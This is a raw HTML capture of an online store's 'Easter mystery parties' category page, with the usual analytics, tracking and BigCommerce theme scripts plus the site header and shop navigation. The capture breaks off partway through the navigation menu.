

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mymysteryparty.com/easter/
body_size: 22164
content:

<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Easter mystery parties</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-ikezkv5" crossorigin>
        <meta name="keywords" content="Easter mystery parties"><meta name="description" content="Discover enchanting Easter mystery parties and scavenger hunts at My Mystery Party. Engage with family and friends through thrilling, in-person mystery games for unforgettable memories!"><link rel='canonical' href='https://www.mymysteryparty.com/easter/' /><meta name='platform' content='bigcommerce.stencil' />
        
        
<!-- This Script is the exclusive property of Website Speedy, Copyright © 2026. All rights reserved. -->
<script type='text/javascript' src="https://bigcommerce-websitespeedy3.b-cdn.net/speedyscripts/ecmrx_381/ecmrx_381_1.js"></script>
<script type='text/javascript' src="https://bigcommerce-websitespeedy3.b-cdn.net/speedyscripts/ecmrx_381/ecmrx_381_2.js"></script>
<script type='text/javascript' src="https://bigcommerce-websitespeedy3.b-cdn.net/speedyscripts/ecmrx_381/ecmrx_381_3.js"></script>
<!-- This Script is the exclusive property of Website Speedy, Copyright © 2026. All rights reserved. -->

        <link href="https://cdn11.bigcommerce.com/s-ikezkv5/product_images/MMP_Sq_web.png?t&#x3D;1723159399" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-ikezkv5/stencil/4016e640-2270-013e-3820-2e6a3f887c5c/e/1ba241d0-dd2c-013e-a3b0-36d581915ed3/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&family=Montserrat:ital,wght@0,100..900;1,100..900&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Teko:wght@300..700&display=swap" rel="stylesheet">  
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-ikezkv5/stencil/4016e640-2270-013e-3820-2e6a3f887c5c/e/1ba241d0-dd2c-013e-a3b0-36d581915ed3/dist/theme-bundle.head_async.js"></script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-ikezkv5/stencil/4016e640-2270-013e-3820-2e6a3f887c5c/e/1ba241d0-dd2c-013e-a3b0-36d581915ed3/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-ikezkv5/stencil/4016e640-2270-013e-3820-2e6a3f887c5c/e/1ba241d0-dd2c-013e-a3b0-36d581915ed3/css/theme-447e2db0-2540-013e-7f5a-3a1874442a37.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '611362632375512');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '611362632375512', {"external_id":"03f0688d-f97f-45fc-8fec-a3790a172d1d"});
fbq('set', 'agent', 'bigcommerce', '611362632375512');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=611362632375512&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3273834-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=GA_TRACKING_ID"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'GA_TRACKING_ID');
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-FT6JG9R9VC');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-FT6JG9R9VC';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-FT6JG9R9VC', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="dg7ndNob42Yx2XGu6Gwg3BHdNWYefuRbnUWilz03lTE" />

<!-- End Tracking Code for analytics_siteverification -->

<!-- Start Tracking Code for analytics_visualwebsiteoptimizer -->

<script async src="https://www.googletagmanager.com/gtag/js?id=GA_TRACKING_ID"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'GA_TRACKING_ID');
</script>

<!-- End Tracking Code for analytics_visualwebsiteoptimizer -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":["781"],"content_type":"product_group","content_category":"Easter"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script type="text/javascript" src="https://bigcommerce-websitespeedy3.b-cdn.net/speedyscripts/ecmrx_381/ecmrx_381_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy3.b-cdn.net/speedyscripts/ecmrx_381/ecmrx_381_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy3.b-cdn.net/speedyscripts/ecmrx_381/ecmrx_381_3.js"></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"915480","timezone_offset":"-5.0","timestamp":"2026-01-31T00:08:04.10318500Z","visit_id":"633597d2-c363-4fca-9191-ad624ac8ce0a","channel_id":1}');
})();
</script>

        
            
        
            
        
        
        
        

    </head>
    <body class="listing-page-body     category--cavio natural-variant
      search-layout-one-active     square-image">
        <svg data-src="https://cdn11.bigcommerce.com/s-ikezkv5/stencil/4016e640-2270-013e-3820-2e6a3f887c5c/e/1ba241d0-dd2c-013e-a3b0-36d581915ed3/img/icon-sprite.svg" class="icons-svg-sprite"></svg>
        <header class="header header-logo-layout-center   shop--mega-menu-alternate  search-layout-one   active-sticky-header" role="banner">
    <div class="top-menu">
        <div class="container">
            <div class="top-menu-wrapper">
                <div class="social-icons-top">
                        <div class="navUser-item navUser-item--social">
                                <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--x"
                    href="https://twitter.com/mymysteryparty"
                    target="_blank"
                    rel="noopener"
                    title="X"
                    >
                        <span class="aria-description--hidden">X</span>
                        <svg>
                            <use href="#icon-x"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://instagram.com/mymysteryparty"
                    target="_blank"
                    rel="noopener"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="https://www.pinterest.com/mymysteryparty/"
                    target="_blank"
                    rel="noopener"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/MyMysteryParty"
                    target="_blank"
                    rel="noopener"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--youtube"
                    href="https://www.youtube.com/user/mymysteryparty"
                    target="_blank"
                    rel="noopener"
                    title="Youtube"
                    >
                        <span class="aria-description--hidden">Youtube</span>
                        <svg>
                            <use href="#icon-youtube"/>
                        </svg>
                    </a>
                </li>
    </ul>
                        </div>
                </div>
                <div class="global-banner">
                        <div class="rotating-banner">
                                <p class="global-banner-text">LIFE IS ONE PARTY AT A TIME</p>
                        </div>
                </div>                    
                <div class="top-menu-user">
                    <nav class="top-nav-user-section">
                        <ul>
                            <li class="help-nav-menu">
                                <button class="navUser-action"  data-dropdown="helpSelection" aria-controls="helpSelection" aria-expanded="false">Help</button>
                                <div class="help-info--storeinfo dropdown-menu" id="helpSelection" data-dropdown-content="" aria-hidden="true">
                                    <h3 class="help-info-heading">Help</h3>
                                    <ul class="help-info-list">
                                            <li>
                                                <span class="help-info-icons icon-cavio-gift-certificate"><svg><use xlink:href="#icon-cavio-gitftcertificate"></use></svg></span>
                                                <a href="/giftcertificates.php">Gift Certificates</a>
                                            </li>                        
                                        <li>
                                            <span class="help-info-icons icon-cavio-faq"><svg><use xlink:href="#icon-cavio_FAQ"></use></svg></span>
                                            <a href="https://www.mymysteryparty.com/faqs/">FAQ’s   </a>
                                        </li>
                                        <li>
                                            <span class="help-info-icons icon-cavio-mail"><svg><use xlink:href="#icon-cavio_mail"></use></svg></span>
                                            <a href="mailto:support@mymysteryparty.com">Email Us</a>
                                        </li>
                                        <li>
                                            <span class="help-info-icons icon-cavio-smartphone"><svg><use xlink:href="#icon-cavio_smartphone"></use></svg></span>
                                            <a href="tel:(800) 714-3951">Call us at (800) 714-3951</a>
                                        </li>
                                        <li>
                                            <span class="help-info-icons icon-cavio-returns"><svg><use xlink:href="#icon-cavio_returns"></use></svg></span>
                                            <a href="https://www.mymysteryparty.com/shipping/">Shipping &amp; Returns</a>
                                        </li>
                                            <li>
                                                <span class="help-info-icons icon-cavio-locator"><svg><use xlink:href="#icon-cavio_locator"></use></svg></span>
                                                <address>Austin, TX</address>
                                            </li> 
                                    </ul>
                                </div>
                            </li>
                            <li>
                                    <span style="display: none;" class="default-currency">USD</span>
                            </li>
                        </ul>
                    </nav>
                </div>                                
            </div>
        </div>
    </div>
    <div class="header-bottom">
        <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
            <span class="mobileMenu-toggleIcon">Toggle menu</span>
        </a>        
        <div class="container">
            <div class="header-bottom-wrapper">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare Selected"
            >
                Compare Selected <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item navUser-item--search">
                <button class="navUser-action navUser-action--quickSearch"
                   type="button"
                   id="quick-search-expand"
                   data-search="quickSearch"
                   aria-controls="quickSearch"
                   aria-label="Search"
                >
                    <svg><use xlink:href="#icon-cavio_search"></use></svg>
                </button>
        </li>
            <li class="navUser-item navUser-item--wishlist">
                <a class="navUser-action navUser-action--wishlist"
                   href="/wishlist.php"
                   aria-label="Wish Lists"
                >
                    <svg><use xlink:href="#icon-cavio_heart"></use></svg>
                </a>
            </li>
        <li class="navUser-item navUser-item--account">
            <a class="navUser-action navUser-action--account" data-dropdown="cart-preview-account-dropdown" 
               href="/login.php"
               aria-label="Sign In"
            >
                <svg><use xlink:href="#icon-cavio_profile"></use></svg>
            </a>            
            
            <div class="navUser-dropdown dropdown-menu navCavio-dropdown" id="cart-preview-account-dropdown" data-dropdown-content aria-hidden="true">
                <ul class="navUser-list">
                    <li class="navUser-item">
                        <a class="navUser-action"
                           href="/login.php"
                           aria-label="Sign In"
                        >
                            Sign In
                        </a>                        
                    </li>
                        <li class="navUser-item">
                            <a class="navUser-action"
                               href="/login.php?action&#x3D;create_account"
                               aria-label="Create Account"
                            >
                                Create Account
                            </a>
                        </li>
                </ul>
            </div>
            
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel"><svg><use xlink:href="#icon-cavio_cart"></use></svg></span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="container">
    <div class="quick-search-buttons">
        <div class="recent-search-box quickResults-item">
            <div class="recent-history-title">
                <span class="quickResults-item-heading">Recent Searches</span>
                <span class="clear-all-recent">Clear</span>
            </div>
            <ul class="productGrid-search">
            </ul>
        </div>
        <div class="populer-search-box quickResults-item">
            <span class="quickResults-item-heading">Popular Searches</span>
            <ul class="productGrid-search">
                    <li>
                        <a href="/search.php?search_query&#x3D;basket">Filter One</a>
                        <span aria-hidden="true" class="delet-search">
                            <svg><use xlink:href="#icon-close"></use></svg>
                        </span>
                    </li>

                    <li>
                        <a href="/search.php?search_query&#x3D;sample">Filter #2</a>
                        <span aria-hidden="true" class="delet-search">
                            <svg><use xlink:href="#icon-close"></use></svg>
                        </span>
                    </li>

                    <li>
                        <a href="/search.php?search_query&#x3D;jar">Filter Three</a>
                        <span aria-hidden="true" class="delet-search">
                            <svg><use xlink:href="#icon-close"></use></svg>
                        </span>
                    </li>



            </ul>
        </div>        
    </div>
    <div class="search-box-cavio">
        <div class="search-label-box">
            <span class="search-cavio-label"> What can we help you find?</span>
                <div class="search-close-button">
                    <button class="modal-close"
                        type="button"
                        title="Close Search"
                        data-drop-down-close
                    >
                        <span class="aria-description--search">Close Search</span>
                        <span aria-hidden="true" class="icon--search-close">
                            <svg><use xlink:href="#icon-close"></use></svg>
                        </span>
                    </button>
                </div>

        </div>
        <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="is-srOnly" for="nav-quick-search">Search</label>
                    <input class="form-input"
                           data-search-quick
                           name="nav-quick-search"
                           id="nav-quick-search"
                           data-error-message="Search field cannot be empty."
                           placeholder="Search"
                           autocomplete="off"
                    >
                    <svg class="cavio-input-icon"><use xlink:href="#icon-cavio_search"></use></svg>
                </div>
            </fieldset>
        </form>
        <div class="quick-search-result-wrapper">
        <section class="quickSearchResults desktop-search hide-pagination" data-bind="html: results"></section>
        </div>
        <p role="status"
           aria-live="polite"
           class="aria-description--hidden"
           data-search-aria-message-predefined-text="product results for"
        ></p>        
    </div>
    <section class="quickSearchResults mobile-search hide-pagination" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
</nav>

                    <div class="header-logo header-logo--center">
                        <a href="https://www.mymysteryparty.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-ikezkv5/images/stencil/250x100/mmp_banner_3_1443043158__04536.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-ikezkv5/images/stencil/250x100/mmp_banner_3_1443043158__04536.original.png"
                 alt="My Mystery Party"
                 title="My Mystery Party">
        </div>
</a>
                    </div>
                <span class="mobile-menu-overlay"></span>
                <div class="navPages-container" id="menu" data-menu>
                    
<nav class="navPages">
    <ul class="navPages-list navPages-list-depth-nav">
        <li class="navPages-item navPages-item-category">
            <a class="navPages-action has-subMenu"
               href="javascript:void(0)"
            >
                SHOP
                <i class="icon navPages-action-moreIcon top-links-icon" aria-hidden="true">
                    <svg><use href="#icon-cavio_expand-down" /></svg>
                </i>
            </a>            
                    <div class="navPage-subMenu navPage-subMenu-mega-menu" aria-hidden="true" tabindex="-1">
        <div class="shop-nav-top">
        <a href="javascript:void(0)" class="close-menu-cavio"><svg><use href="#icon-close"></use></svg>            
        </a>            
            <div class="shop-nav-title">
                <span>All Categories</span>
            </div>
                    <div class="create-account-top">
                        <a href="/login.php?action&#x3D;create_account">Create Account</a>
                        <span>|</span>
                        <a href="/login.php">Sign In</a>
                    </div>
        </div>
        <div class="nav-shop-mega-menu-wrapper">
            <ul class="navPage-subMenu-list">
                    <li class="navPage-subMenu-item aa">
                            <div class="nav-menu-title-wrapper">
                                <a class="navPage-subMenu-action navPages-action has-subMenu"
                                   href="https://www.mymysteryparty.com/murder-mystery-parties/"
                                   aria-label="Murder Mystery Parties"
                                >
                                    <span class="nav-category-title">Murder Mystery Parties</span>
                                    <span class="collapsible-icon-wrapper"
                                        data-collapsible="navPages-141"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="closed"
                                        data-collapsible-enabled-state="closed"
                                    > 
                                    <svg><use href="#icon-cavio_angle-right" /></svg>
                                    </span>
                                </a>
                                <span class="collapsible-icon-wrapper-cavio-mobile"> 
                                    <svg><use href="#icon-cavio_angle-right" /></svg>
                                </span>     
                            </div>
                            <div class="navPage-childList navPage-child-second-level" id="navPages-141">
                                <div class="category-level-title">
                                    <h3>Murder Mystery Parties</h3>
                                    <a href="https://www.mymysteryparty.com/murder-mystery-parties/" class="button category-shop-button">Shop All</a>
                                </div>
                                <ul class="navPage-childList-list">
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/adult-mystery-parties-1/"
                                           aria-label="Adult Mystery Parties"
                                        >
                                            Adult Mystery Parties
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/teen-mystery-parties/"
                                           aria-label="Teen Mystery Parties"
                                        >
                                            Teen Mystery Parties
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/kids-mystery-parties/"
                                           aria-label="Kid&#x27;s Mystery Parties"
                                        >
                                            Kid&#x27;s Mystery Parties
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/catch-a-killer-games/"
                                           aria-label="Catch a Killer Games"
                                        >
                                            Catch a Killer Games
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/virtual-murder-mystery-games/"
                                           aria-label="Virtual Mystery Parties"
                                        >
                                            Virtual Mystery Parties
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/non-murder-mystery-parties/"
                                           aria-label="Non Murder  Games"
                                        >
                                            Non Murder  Games
                                        </a>
                                    </li>
                                </ul>
                            </div>
                    </li>
                    <li class="navPage-subMenu-item aa">
                            <div class="nav-menu-title-wrapper">
                                <a class="navPage-subMenu-action navPages-action has-subMenu"
                                   href="https://www.mymysteryparty.com/boxed-kits/"
                                   aria-label="Boxed Kits"
                                >
                                    <span class="nav-category-title">Boxed Kits</span>
                                    <span class="collapsible-icon-wrapper"
                                        data-collapsible="navPages-127"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="closed"
                                        data-collapsible-enabled-state="closed"
                                    > 
                                    <svg><use href="#icon-cavio_angle-right" /></svg>
                                    </span>
                                </a>
                                <span class="collapsible-icon-wrapper-cavio-mobile"> 
                                    <svg><use href="#icon-cavio_angle-right" /></svg>
                                </span>     
                            </div>
                            <div class="navPage-childList navPage-child-second-level" id="navPages-127">
                                <div class="category-level-title">
